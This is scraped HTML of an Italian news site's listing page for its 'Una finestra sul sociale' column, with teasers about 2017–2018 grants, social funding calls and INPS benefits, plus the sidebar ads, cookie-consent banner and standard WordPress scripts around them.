            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo/"  rel="bookmark" title="Una finestra sul sociale- Bando “Prendi parte..agire e pensare creativo”">Una finestra sul sociale- Bando “Prendi parte..agire e pensare creativo”</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/" class="td-post-category" >Una finestra sul sociale</a>                        <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-26T12:25:41+02:00" >26 Aprile 2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Bando MIBACT: &quot;Prendi Parte...Agire e Pensare creativo  La Direzione Generale Arte e Architettura Contemporanee e Periferie Urbane del MIBACT finanzia progetti culturali per la...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zmedia.it/una-finestra-sul-sociale-finanziamenti-a-chi-riutilizza-spazi-per-cultura/"  rel="bookmark" class="td-image-wrap " title="Una finestra sul sociale-Finanziamenti a chi riutilizza spazi per cultura" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una finestra sul sociale-Finanziamenti a chi riutilizza spazi per cultura" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2018/04/86934efd91e45e7aa2179526d15ec16e.jpg"  width="200" height="110" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/una-finestra-sul-sociale-finanziamenti-a-chi-riutilizza-spazi-per-cultura/"  rel="bookmark" title="Una finestra sul sociale-Finanziamenti a chi riutilizza spazi per cultura">Una finestra sul sociale-Finanziamenti a chi riutilizza spazi per cultura</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/" class="td-post-category" >Una finestra sul sociale</a>                        <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-16T10:02:12+02:00" >16 Aprile 2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Una Finestra sul Sociale FINANZIAMENTI A CHI RIUTILIZZA SPAZI PER LA CULTURA La Fondazione Unipolis indice il bando nazionale “culturability – rigenerare spazi da...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zmedia.it/una-finestra-sul-sociale-bando-dote-lavoro-progetto-ed-aiuti-per-persone-svantaggiate/"  rel="bookmark" class="td-image-wrap " title="Una finestra sul sociale- Bando dote lavoro, progetto ed aiuti per persone svantaggiate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una finestra sul sociale- Bando dote lavoro, progetto ed aiuti per persone svantaggiate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2018/04/e82896c471e7856adf4c80b6c733dc0f.jpg"  width="200" height="110" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/una-finestra-sul-sociale-bando-dote-lavoro-progetto-ed-aiuti-per-persone-svantaggiate/"  rel="bookmark" title="Una finestra sul sociale- Bando dote lavoro, progetto ed aiuti per persone svantaggiate">Una finestra sul sociale- Bando dote lavoro, progetto ed aiuti per persone svantaggiate</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/" class="td-post-category" >Una finestra sul sociale</a>                        <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-09T09:14:05+02:00" >9 Aprile 2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Una finestra sul sociale: BANDO DOTE LAVORO CALABRIA, PROGETTI ED AIUTI  PER LE PERSONE SVANTAGGIATE: SCADENZA IL 30 APRILE 2018 La Regione Calabria ha...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zmedia.it/una-finestra-sul-sociale-contributi-da-inps-per-servizi-in-favore-di-bimbi-sotto-3-anni/"  rel="bookmark" class="td-image-wrap " title="Una finestra sul sociale- Contributi da INPS per servizi in favore di bimbi sotto 3 anni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una finestra sul sociale- Contributi da INPS per servizi in favore di bimbi sotto 3 anni" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2018/03/6f7e2d1a2f3db64f1dfc4faf79f2a91e-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/una-finestra-sul-sociale-contributi-da-inps-per-servizi-in-favore-di-bimbi-sotto-3-anni/"  rel="bookmark" title="Una finestra sul sociale- Contributi da INPS per servizi in favore di bimbi sotto 3 anni">Una finestra sul sociale- Contributi da INPS per servizi in favore di bimbi sotto...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/" class="td-post-category" >Una finestra sul sociale</a>                        <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-30T19:47:25+02:00" >30 Marzo 2018</time></span>                                        </div>

                <div class="td-excerpt">
                      Nell’ambito degli interventi normativi a sostegno del reddito delle famiglie, sono previsti contributi per le famiglie con figli nati dal 1° gennaio 2016,...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zmedia.it/una-finestra-sul-sociale-contributi-in-agricoltura-dalla-fondazione-carli-n/"  rel="bookmark" class="td-image-wrap " title="Una finestra sul sociale- Contributi in agricoltura dalla Fondazione Carli&#8217;n" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una finestra sul sociale- Contributi in agricoltura dalla Fondazione Carli&#8217;n" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2018/03/5e789514a598ea311d1bd336a38ff204.jpg"  width="200" height="110" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/una-finestra-sul-sociale-contributi-in-agricoltura-dalla-fondazione-carli-n/"  rel="bookmark" title="Una finestra sul sociale- Contributi in agricoltura dalla Fondazione Carli&#8217;n">Una finestra sul sociale- Contributi in agricoltura dalla Fondazione Carli&#8217;n</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/" class="td-post-category" >Una finestra sul sociale</a>                        <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-22T17:36:42+01:00" >22 Marzo 2018</time></span>                                        </div>

                <div class="td-excerpt">
                      Contributi in agricoltura dalla Fondazione Carli&#039;n La Fondazione Carli&#039;n, attraverso il seguente bando nazionale, vuole stimolare l’individuazione e il lancio di progetti nel...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zmedia.it/una-finestra-sul-sociale-bando-terre-colte/"  rel="bookmark" class="td-image-wrap " title="Una finestra sul sociale- Bando terre colte" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una finestra sul sociale- Bando terre colte" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2018/01/d2eceb03eb931e52b8be61ee4f0994b7-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/una-finestra-sul-sociale-bando-terre-colte/"  rel="bookmark" title="Una finestra sul sociale- Bando terre colte">Una finestra sul sociale- Bando terre colte</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/" class="td-post-category" >Una finestra sul sociale</a>                        <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T11:10:18+01:00" >29 Gennaio 2018</time></span>                                        </div>

                <div class="td-excerpt">
                    La Fondazione con il Sud, in collaborazione con Enel Cuore Onlus, ha pubblicato un Bando rivolto alle Organizzazioni del Terzo settore del Sud per...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zmedia.it/una-finestra-sul-sociale-pubblicato-bando-oso-ogni-sport-oltre/"  rel="bookmark" class="td-image-wrap " title="Una finestra sul sociale- Pubblicato bando OSO- Ogni Sport Oltre" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una finestra sul sociale- Pubblicato bando OSO- Ogni Sport Oltre" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2018/01/2278216ad1a421b2160f322ed1ee8abc-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/una-finestra-sul-sociale-pubblicato-bando-oso-ogni-sport-oltre/"  rel="bookmark" title="Una finestra sul sociale- Pubblicato bando OSO- Ogni Sport Oltre">Una finestra sul sociale- Pubblicato bando OSO- Ogni Sport Oltre</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/" class="td-post-category" >Una finestra sul sociale</a>                        <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-22T14:58:33+01:00" >22 Gennaio 2018</time></span>                                        </div>

                <div class="td-excerpt">
                    La Fondazione Vodafone Italia ha pubblicato il  Bando OSO – Ogni Sport Oltre, che finanzia progetti che favoriscano un cambiamento culturale e diano un sostegno...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zmedia.it/una-finestra-sul-sociale-al-via-il-programma-io-resto-al-sud/"  rel="bookmark" class="td-image-wrap " title="Una finestra sul sociale, Al via il programma “Io resto al Sud”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una finestra sul sociale, Al via il programma “Io resto al Sud”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2018/01/39970079a06f978509965b40c8fb1b1e-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/una-finestra-sul-sociale-al-via-il-programma-io-resto-al-sud/"  rel="bookmark" title="Una finestra sul sociale, Al via il programma “Io resto al Sud”">Una finestra sul sociale, Al via il programma “Io resto al Sud”</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/" class="td-post-category" >Una finestra sul sociale</a>                        <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T18:45:06+01:00" >14 Gennaio 2018</time></span>                                        </div>

                <div class="td-excerpt">
                    Dal prossimo 15 GENNAIO sarà possibile presentare le domande di agevolazione previste dal programma  Io resto al Sud, che sostiene la nascita di nuove attività imprenditoriali...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.zmedia.it/una-finestra-sul-sociale-inps-pubblicato-il-bando-itaca-borse-di-studio-per-figli-orfani-di-dipendenti-e-pensionati-pubblica-amministrazione/"  rel="bookmark" class="td-image-wrap " title="Una finestra sul sociale- Inps pubblicato il bando ITACA borse di studio per figli orfani di dipendenti e pensionati pubblica amministrazione" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una finestra sul sociale- Inps pubblicato il bando ITACA borse di studio per figli orfani di dipendenti e pensionati pubblica amministrazione" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2017/12/115029a6607623965f21d2bfff3d6a75-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/una-finestra-sul-sociale-inps-pubblicato-il-bando-itaca-borse-di-studio-per-figli-orfani-di-dipendenti-e-pensionati-pubblica-amministrazione/"  rel="bookmark" title="Una finestra sul sociale- Inps pubblicato il bando ITACA borse di studio per figli orfani di dipendenti e pensionati pubblica amministrazione">Una finestra sul sociale- Inps pubblicato il bando ITACA borse di studio per figli...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/" class="td-post-category" >Una finestra sul sociale</a>                        <span class="td-post-author-name"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-16T09:04:06+01:00" >16 Dicembre 2017</time></span>                                        </div>

                <div class="td-excerpt">
                    È stato pubblicato sul portale INPS il bando di concorso programma ITACA   per l’anno scolastico 2018/2019 in favore dei figli o orfani ed equiparati di:dipendenti...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/page/2/" class="page" title="2">2</a><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/page/3/" class="page" title="3">3</a><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 1 di 3</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_68 td_block_template_1">
<style>.tdi_68.td-a-rec{text-align:center}.tdi_68.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_68 .td-element-style{z-index:-1}.tdi_68.td-a-rec-img{text-align:left}.tdi_68.td-a-rec-img img{margin:0 auto 0 0}.tdi_68 .td_spot_img_all img,.tdi_68 .td_spot_img_tl img,.tdi_68 .td_spot_img_tp img,.tdi_68 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_68.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696cb9dc1355b
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
